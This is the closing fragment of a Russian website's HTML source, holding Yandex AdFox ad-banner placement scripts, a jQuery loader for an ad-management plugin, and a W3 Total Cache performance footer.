id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"40436","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/772 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: scrussia.ru @ 2023-12-13 17:55:02 by W3 Total Cache
-->